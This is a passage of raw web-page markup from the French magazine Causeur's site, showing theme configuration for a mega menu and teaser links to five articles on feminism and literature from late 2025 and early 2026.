block_tdi_97.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_97","tdc_css_class_style":"tdi_97_rand_style","category_id":"236045","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_97"}';
block_tdi_97.td_column_number = "3";
block_tdi_97.block_type = "tdb_header_mega_menu";
block_tdi_97.post_count = "5";
block_tdi_97.found_posts = "494";
block_tdi_97.header_color = "";
block_tdi_97.ajax_pagination_infinite_stop = "";
block_tdi_97.max_num_pages = "99";
tdBlocksArray.push(block_tdi_97);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_97 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/le-sexisme-cest-tabou-on-en-viendra-tous-a-bout-321799"  rel="bookmark" class="td-image-wrap " title="Le sexisme c’est tabou, on en viendra tous à bout!" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Berangere-Couillard-HCE-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/le-sexisme-cest-tabou-on-en-viendra-tous-a-bout-321799"  rel="bookmark" title="Le sexisme c’est tabou, on en viendra tous à bout!">Le sexisme c’est tabou, on en viendra tous à bout!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T13:59:00+01:00" >22 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-fermeture-des-maisons-klaus-maisons-closes-marthe-richard-jean-philippe-tanguy-321574"  rel="bookmark" class="td-image-wrap " title="La fermeture des maisons Klaus" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Marthe-Richard-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-fermeture-des-maisons-klaus-maisons-closes-marthe-richard-jean-philippe-tanguy-321574"  rel="bookmark" title="La fermeture des maisons Klaus">La fermeture des maisons Klaus</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T04:59:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-grande-feminisation-et-ses-enjeux-321131"  rel="bookmark" class="td-image-wrap " title="La grande féminisation et ses enjeux" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mel-gibson-what-women-want-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-grande-feminisation-et-ses-enjeux-321131"  rel="bookmark" title="La grande féminisation et ses enjeux">La grande féminisation et ses enjeux</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T16:59:00+01:00" >6 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/litterature" class="td-post-category">Littérature</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/le-cas-jablonka-ou-quand-la-revolution-woke-mange-ses-propres-enfants-320691"  rel="bookmark" class="td-image-wrap " title="Le cas Jablonka ; ou quand la révolution woke mange ses propres enfants" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2021/02/Ivan-Jablonka-garcon-comme-vous-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/le-cas-jablonka-ou-quand-la-revolution-woke-mange-ses-propres-enfants-320691"  rel="bookmark" title="Le cas Jablonka ; ou quand la révolution woke mange ses propres enfants">Le cas Jablonka ; ou quand la révolution woke mange ses propres enfants</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-28T10:59:00+01:00" >28 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/claire-geronimi-les-feministes-font-du-tri-entre-les-victimes-320313"  rel="bookmark" class="td-image-wrap " title="«Les féministes font du tri entre les victimes»" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/12/Claire-Geronimi-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/claire-geronimi-les-feministes-font-du-tri-entre-les-victimes-320313"  rel="bookmark" title="«Les féministes font du tri entre les victimes»">«Les féministes font du tri entre les victimes»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T16:59:00+01:00" >17 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-148876"><a href="https://www.causeur.fr/abonne"><div class="tdb-menu-item-text">Édition Abonné</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_98 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" >
<style>.tdi_98 .block-mega-child-cats{padding:16px 0}.tdi_98 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_98 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_98 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_98 .block-mega-child-cats{text-align:right}.tdi_98:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_98:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_98.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_98.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_98 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_98 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_98 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_98 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_98 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_98 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_98 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_98 .entry-thumb{background-position:center 50%}.tdi_98 .td-image-container{display:block;order:0}.ie10 .tdi_98 .td-module-meta-info,.ie11 .tdi_98 .td-module-meta-info{flex:auto}.tdi_98 .td-post-vid-time{display:block}.tdi_98 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_98 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_98 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_98 .td-module-meta-info{border-color:#eaeaea}.tdi_98 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_98 .td-author-date{display:inline}.tdi_98 .td-post-author-name{display:none}.tdi_98 .entry-review-stars{display:inline-block}.tdi_98 .td-icon-star,.tdi_98 .td-icon-star-empty,.tdi_98 .td-icon-star-half{font-size:15px}.tdi_98 .td-module-comments{display:none}.tdi_98 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_98:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_98 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_98 .block-mega-child-cats{width:160px}.tdi_98 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_98 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_98 .td_module_wrap .td-module-container:before{display:block!important}.tdi_98 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_98 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_98 .td-module-container:before{bottom:-13px}.tdi_98 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_98 .tdb-mega-modules-wrap{padding:14px}.tdi_98 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_98 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_98 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_98 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_98 .td_module_wrap .td-module-container:before{display:block!important}.tdi_98 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_98 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_98 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_98 .td-module-container:before{bottom:-13px}.tdi_98 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_98 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_98 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_98 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_98 .td_module_wrap .td-module-container:before{display:block!important}.tdi_98 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_98 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_98 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_98 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_98 = new tdBlock();
block_tdi_98.id = "tdi_98";
block_tdi_98.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 